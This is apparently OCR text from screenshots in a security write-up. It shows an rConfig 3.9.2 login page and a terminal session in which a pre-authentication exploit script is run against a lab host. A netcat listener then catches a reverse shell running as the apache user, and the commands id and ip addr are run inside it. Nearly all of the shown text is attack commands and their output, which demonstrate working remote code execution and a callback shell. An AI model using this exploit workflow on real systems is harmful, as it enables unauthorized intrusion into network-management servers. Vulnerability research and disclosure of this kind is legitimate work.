 https://192.168.178.133/login.php
Search
rConfig - Configuration Management
Login Page
Enter Username & Password to login
Username
Password
Remember me on this computer
Forgot my password! Login
rConfig
NETWORK MANAGEMENT
rConfig.com Online Blog Help Files License Information Online Support
rConfig Version 3.9.2 © rConfig 2015 - 2019
Terminal
[askar@arrow]-[/opt/rconfig-exploit]
$python2.7 preauth-exploit.py
[+] Usage : ./exploit.py target ip port
[askar@arrow]-[/opt/rconfig-exploit]
$python2.7 preauth-exploit.py https://192.168.178.133 192.168.178.1 1337
[+] Installation directory found!
[+] Triggering the payload
[+] Check your listener !
Terminal
[askar@arrow]-[/opt/rconfig-exploit]
$nc -vlp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from [192.168.178.133] port 1337 [tcp/*] accepted (family 2, sport 38160)
sh: no job control in this shell
sh-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
sh-4.2$ ip addr
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default ql
en 1000
link/ether 00:0c:29:e8:8e:3f brd ff:ff:ff:ff:ff:ff
inet 192.168.178.133/24 brd 192.168.178.255 scope global dynamic ens33
valid_lft 1296sec preferred_lft 1296sec
零组资料文库